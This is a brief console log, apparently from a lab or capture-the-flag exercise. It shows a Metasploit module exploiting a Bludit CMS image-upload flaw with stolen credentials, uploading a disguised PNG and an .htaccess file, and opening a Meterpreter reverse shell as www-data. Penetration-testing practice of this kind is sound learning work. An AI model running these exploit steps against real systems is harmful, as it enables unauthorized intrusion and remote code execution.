 msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 1234
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading OxnAdfjRsR.png...
[*] Uploading .htaccess...
[*] Executing OxnAdfjRsR.png...
[*] Sending stage (39927 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (:1234 -> 10.10.10.191:39070) at 2023-04-18 12:39:39 +0200
meterpreter > getuid
Server username: www-data